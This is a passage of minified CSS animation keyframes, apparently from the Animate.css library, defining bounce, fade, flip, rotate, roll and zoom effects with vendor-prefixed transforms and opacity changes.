bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) 